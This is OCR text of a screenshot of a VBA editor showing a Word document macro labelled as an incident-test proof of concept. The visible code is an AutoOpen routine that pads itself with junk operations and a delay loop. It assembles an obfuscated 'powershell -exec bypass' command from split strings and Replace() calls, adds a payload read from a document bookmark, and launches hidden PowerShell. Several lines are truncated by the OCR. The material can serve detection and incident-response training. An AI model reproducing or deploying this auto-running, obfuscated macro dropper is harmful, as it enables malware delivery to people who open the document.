 Microsoft Visual Basic for Applications - INCIDE_TEST____This_File_is_a_POC_NOT_Malware
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 2, Col 1
Project - abc
abc (INCIDE_TEST____T
Microsoft Word Objects
Modules
aaa
References
Normal
Properties - aaa
aaa Module
Alphabetic Categorized
(Name) aaa
INCIDE_TEST____This_File_is_a_POC_NOT_Malware - aaa (Code)
(General) autoopen
Sub autoopen()
Dim a, b, c, d, e, f, r, q, s, z, i  As Integer
a = b + c
c = d + e
f = e + b
Dim sMyString, pl As String
pl = ActiveDocument.Bookmarks("one").Range.Text
r = p + q
c = s + r
oc = "p`O" & "w`EFuncObjecttionr" & "sH`e" & "lL -exE" & "cFunctObjectionU`Ti" & "onFunctObject
pc1 = Replace(oc, "Object", "")
z = 6
For i = 0 To 22
z = z + i
DoEvents
Next i
pc2 = Replace(pc1, "Function", "")
pc = Replace(pc2, "`", "") & " " & pl
n (Replace("poFun" & "ctionwerFunc" & "tionshe" & "ll -W H" & "iDFuncti" & "onDen l" & "Functi"
n (Replace("poFun" & "ctionwerFunc" & "tionshe" & "ll -W H" & "iDFuncti" & "onDen tas" & "kFunc
n (pc)
Escribe aquí para buscar.
0:01
20/10/2019
1